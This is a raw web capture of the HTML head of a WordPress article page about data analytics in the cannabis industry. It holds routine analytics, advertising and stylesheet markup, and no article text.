

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/data-analytics-cannabis/
body_size: 40295
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>How Data Analytics is Transforming the Cannabis Industry &#8211; Cannabis &amp; Tech Today</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="18446" data-token="87497e258f" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; How Data Analytics is Transforming the Cannabis Industry Comments Feed" href="https://cannatechtoday.com/data-analytics-cannabis/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/data-analytics-cannabis\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1768595991' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1615833821' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='elementor-post-26646-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.51.10&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/posts/18446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cannatechtoday.com/data-analytics-cannabis/" />
<link rel='shortlink' href='https://cannatechtoday.com/?p=18446' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fdata-analytics-cannabis%2F" />
